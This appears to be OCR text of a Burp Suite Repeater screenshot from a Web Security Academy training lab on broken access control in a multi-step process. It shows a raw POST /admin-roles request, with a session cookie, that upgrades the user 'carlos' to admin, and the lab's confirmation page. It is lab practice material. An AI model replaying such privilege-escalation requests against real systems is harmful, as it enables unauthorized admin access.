 1 × 2 × +
Send Cancel < > Target: https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a2600a70396877380b28a5900ce00b6.web-security-academy.net
3 Cookie: session=UQpFKBoiufoozVi12dIZVSLg2rZb2ZLu
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.141 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2600a70396877380b28a5900ce00b6.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
21
22 username=carlos&action=upgrade
Response
Pretty Raw Hex Render \n
Web Security
Academy
Multi-step
process with no
access control
on one step
Back to lab description
LAB Not solved
Home | Admin panel | My account
Are you sure?
No, take me back Yes
Inspector